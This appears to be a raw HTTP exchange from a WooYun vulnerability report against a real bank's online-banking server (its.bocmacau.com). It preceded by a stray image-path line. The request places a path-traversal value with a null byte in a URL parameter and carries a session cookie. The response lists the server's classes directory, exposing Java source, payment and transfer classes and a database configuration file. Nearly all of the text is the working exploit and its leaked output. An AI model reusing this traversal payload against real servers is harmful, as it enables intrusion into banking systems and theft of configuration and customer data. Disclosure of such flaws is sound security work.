 GET /OnlineRegisterPre.do?_locale=zh_CN&BankId=9999&LoginType=&_viewReferer=/../classes%00 HTTP/1.1
Host: its.bocmacau.com
Content-Length: 0
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000uBZoHMkYMBCVDRQdKBfCg1L:143m1db1e
HTTP/1.1 200 OK
Date: Fri, 29 May 2015 11:37:40 GMT
Server: IBM_HTTP_Server
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Content-Length: 4147
Keep-Alive: timeout=10, max=500
Connection: Keep-Alive
Content-Type: text/html;charset=GB2312
Content-Language: zh-CN
app
bocm
bocmacao
bocmadmin
BocmErrorReport.class
BocmErrorReport.java
BOCMHostErrMsg.properties
bocmReportServer
BOCMServlet.class
BOCMServlet.java
BOCMStrings_en_US.ascii
BOCMStrings_en_US.properties
BOCMStrings_zh_CN.ascii
BOCMStrings_zh_CN.properties
BOCMStrings_zh_TW.ascii
BOCMStrings_zh_TW.properties
com
commons-logging.properties
config
csiiusa
DataForPayment.class
DataForPayment.java
DataForTransfer.class
DataForTransfer.java
db2cfg.properties
DoLogoff.class
DoLogoff.java
www.wooyun.org